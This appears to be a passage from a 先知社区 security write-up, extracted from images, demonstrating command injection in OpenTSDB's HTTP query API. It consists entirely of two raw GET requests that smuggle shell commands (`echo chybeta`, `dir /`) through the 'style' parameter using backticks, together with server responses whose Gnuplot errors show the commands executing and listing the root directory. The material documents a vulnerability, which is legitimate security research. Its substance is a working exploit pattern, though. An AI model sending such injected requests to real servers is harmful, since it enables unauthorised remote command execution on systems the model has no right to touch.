 GET /q?start=2018/07/29-00:00:00&end=2018/07/30-00:00:00&m=sum:rate:env.air&o=&yrange=%5B0:%5D&wxh=1900x738&style=`echo%20chybeta`&json HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Connection: close
HTTP/1.1 400 Bad Request
Server: nginx/1.13.7
Date: Tue, 31 Jul 2018 11:39:01 GMT
Content-Type: application/json
Connection: close
Content-Length: 173
{"err":"<pre>Gnuplot stderr:\n\nset style data chybeta\n ^\n\"/home/mcc/opentsdb/cachedir/1a7cb1f5.gnuplot\", line 9:
unrecognized plot type\n\n</pre>"}
先知社区
GET /q?start=2018/07/29-00:00:00&end=2018/07/30-00:00:00&m=sum:rate:env.air&o=&yrange=%5B0:%5D&wxh=1900x738&style=`dir+/`&json HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer
Connection: close
HTTP/1.1 400 Bad Request
Server: nginx/1.13.7
Date: Tue, 31 Jul 2018 11:42:08 GMT
Content-Type: application/json
Connection: close
Content-Length: 295
{"err":"<pre>Gnuplot stderr:\n\nset style data bin dev etc\t lib\tlost+found mnt proc run srv tmp varboot dfs home lib64\tmedia\t
opt root sbin sys usr yarn\n ^\n\"/home/mcc/opentsdb/cachedir/67f94a80.gnuplot\", line 9: unrecognized plot
type\n\n</pre>"}
先知社区